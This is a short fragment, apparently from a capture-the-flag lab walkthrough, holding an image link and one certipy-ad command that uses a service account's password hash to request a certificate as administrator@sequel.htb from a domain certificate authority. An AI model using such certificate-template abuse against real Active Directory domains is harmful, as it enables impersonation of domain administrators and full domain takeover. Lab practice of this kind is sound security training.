certipy-ad req -u ca_svc -hashes 'hash' -ca sequel-DC01-CA -target sequel.htb -dc-ip 10.10.11.51 -template DunderMifflinAuthentication -upn administrator@sequel.htb -ns 10.10.11.51 -dns 10.10.11.51 -debug